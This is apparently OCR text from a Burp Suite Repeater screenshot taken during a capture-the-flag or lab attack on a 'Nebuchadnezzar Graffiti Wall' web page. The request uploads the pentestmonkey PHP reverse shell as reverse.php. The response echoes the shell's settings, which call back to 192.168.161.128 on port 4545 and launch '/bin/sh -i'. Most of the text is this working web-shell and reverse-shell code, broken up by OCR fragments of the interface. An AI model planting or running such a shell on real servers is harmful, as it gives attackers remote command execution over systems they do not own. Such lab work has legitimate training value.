 1 ×
+
Send
Cancel
<
>
Target: http://192.168.161.131
HTTP/1
Request
Pretty Raw Hex
\n
21 // data to process's STDIN
22 if (in_array($sock, $read_a)) {
23 if ($debug) printit("SOCK READ");
24 $input = fread($sock, $chunk_size);
25 if ($debug) printit("SOCK: $input");
26 fwrite($pipes[0], $input);
27 }
28
29 // If we can read from the process's STDOUT
30 // send data down tcp connection
31 if (in_array($pipes[1], $read_a)) {
32 if ($debug) printit("STDOUT READ");
33 $input = fread($pipes[1], $chunk_size);
34 if ($debug) printit("STDOUT: $input");
35 fwrite($sock, $input);
36 }
37
38 // If we can read from the process's STDERR
39 // send data down tcp connection
40 if (in_array($pipes[2], $read_a)) {
41 if ($debug) printit("STDERR READ");
42 $input = fread($pipes[2], $chunk_size);
43 if ($debug) printit("STDERR: $input");
44 fwrite($sock, $input);
45 }
46 }
47
48 fclose($sock);
49 fclose($pipes[0]);
50 fclose($pipes[1]);
51 fclose($pipes[2]);
52 proc_close($process);
53
54 // Like print, but does nothing if we've daemonised ourself
55 // (I can't figure out how to redirect STDOUT like a proper daemon)
56 function printit ($string) {
57 if (!$daemon) {
58 print "$string\n";
59 }
60 }
61
62 ?>
63
64 &file=reverse.php
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 05 Aug 2025 15:56:24 GMT
3 Server: Apache/2.4.51 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 4751
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <h1>
11 <center>
12 Nebuchadnezzar Graffiti Wall
13
14 </center>
15 </h1>
16 <p>
17 <?php
18 <br>
19
20 <br>
21 // -----
22 <br>
23 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
24 <br>
25
26 <br>
27 set_time_limit (0);
28 <br>
29 $VERSION = "1.0";
30 <br>
31 $ip = '192.168.161.128'; // CHANGE THIS
32 <br>
33 $port = 4545; // CHANGE THIS
34 <br>
35 $chunk_size = 1400;
36 <br>
37 $write_a = null;
38 <br>
39 $error_a = null;
40 <br>
41 $shell = 'uname -a; w; id; /bin/sh -i';
42 <br>
43 $daemon = 0;
44 <br>
Search
0 highlights
Inspector
Selection 15 (0xf)
Selected text
HTTP/1.1 200 OK
Request attributes 2
Request query parameters 0
Request body parameters 123
Request cookies 0
Request headers 12
Response headers 7
Inspector
Notes
Custom actions
Done
4,980 bytes | 1,005 millis